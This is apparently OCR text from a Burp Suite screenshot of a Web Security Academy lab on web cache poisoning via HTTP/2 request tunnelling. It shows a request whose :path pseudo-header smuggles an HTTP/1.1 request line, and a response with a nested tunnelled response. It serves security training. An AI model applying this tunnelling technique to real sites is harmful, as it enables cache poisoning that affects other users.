 Send
Cancel
Target: https://0a8c00b90329324cc1763ad7009b003a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains
headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• This pseudo-header has been added to the
request: :path
• There is a space in this pseudo-header: :
path
Body
1
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 8512
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 18
7 X-Cache: hit
8
9 HTTP/1.1 200 OK
10 Content-Type: text/html; charset=utf-8
11 Set-Cookie:
session=L7fGSaNcWDZoFfLwnVx57JekwTKhlg6C;
Secure; HttpOnly; SameSite=None
12 X-Frame-Options: SAMEORIGIN
13 Keep-Alive: timeout=0
14 Content-Length: 9266
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
20 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
21 <title>
Web cache poisoning via HTTP/2
request tunnelling
</title>
22 </head>
23 <body>
24 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
Search...
0 matches
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=1 HTTP/1.1
Decoded from: Select
Cancel
Apply changes